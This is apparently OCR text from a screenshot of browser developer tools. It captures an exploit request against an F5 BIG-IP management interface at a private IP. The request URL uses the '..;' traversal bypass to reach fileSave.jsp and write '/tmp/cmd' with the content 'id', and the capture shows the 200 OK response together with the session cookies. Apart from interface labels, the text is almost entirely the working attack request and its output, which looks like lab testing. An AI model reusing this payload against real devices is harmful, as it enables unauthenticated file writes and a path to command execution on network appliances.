 https://192.168.0.21/tmui/login.j
不安全 https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/cmd&content=id
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 5
保留日志 禁用缓存 Online
筛选器 隐藏数据 URL 全部 XHR JS CSS Img Media Font Doc WS Manifest Other 已阻止 Cookie 已阻止请求
5 毫秒 10 毫秒 15 毫秒 20 毫秒 25 毫秒 30 毫秒 35 毫秒 40 毫秒 45 毫秒 50 毫秒 55 毫秒 60 毫秒 65 毫秒 70 毫秒 75 毫秒 80 毫秒 85 毫秒 90 毫秒 95 毫秒 100 毫秒 105 毫秒
名称
fileSave.jsp?fileName=/tmp/c...
标头 预览 响应 发起程序 计时 Cookie
常规
请求 URL: https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/cmd&content=id
请求方法: GET
状态代码: 200 OK
远程地址: 192.168.0.21:443
引用站点策略: no-referrer-when-downgrade
响应标头 查看源
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 24
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Content-Type: text/html;charset=ISO-8859-1
Date: Fri, 04 Sep 2020 23:32:09 GMT
Keep-Alive: timeout=4, max=100
Server: Apache
Strict-Transport-Security: max-age=16070400; includeSubDomains
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
请求标头 查看源
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: JSESSIONID=EC48FD4386BFF4DD0F5B39A4B7E33A6E; BIGIPAuthUsernameCookie=admin; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5_refreshpage="https%3A//192.168.0.21/tmui/Control/jspmap/tmui/overview/welcome/introduction.jsp%3Fsetup%3Dtrue"; BIGIPAuthCookie=A3E35E6FA2EB7736CB434392CF2EC0AF75F6527E; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/overview/welcome/introduction.jsp?about=true&about=true"
Host: 192.168.0.21
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
查询字符串参数 查看源 编码的视图 URL
fileName: /tmp/cmd
content: id
2 次请求 已传输 1.1 kB 8 B 资源